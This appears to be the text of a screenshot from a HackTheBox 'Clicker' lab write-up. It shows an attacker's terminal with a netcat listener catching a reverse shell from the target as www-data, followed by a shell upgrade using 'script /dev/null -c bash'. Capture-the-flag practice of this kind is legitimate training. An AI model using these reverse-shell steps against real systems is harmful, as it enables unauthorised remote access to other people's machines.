 administrator@windows: ~/Desktop/clicker.htb
administrator@windows: ~
administrator@windows: ~/Desktop/clicker.htb
┌──(administrator㉿windows)-[~/Desktop/clicker.htb]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.232] 33510
bash: cannot set terminal process group (1211): Inappropriate ioctl for device
bash: no job control in this shell
www-data@clicker:/var/www/clicker.htb/exports$ script /dev/null -c bash script /dev/null -c bash
<$ script /dev/null -c bash script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@clicker:/var/www/clicker.htb/exports$
zsh: suspended  rlwrap nc -lvnp 443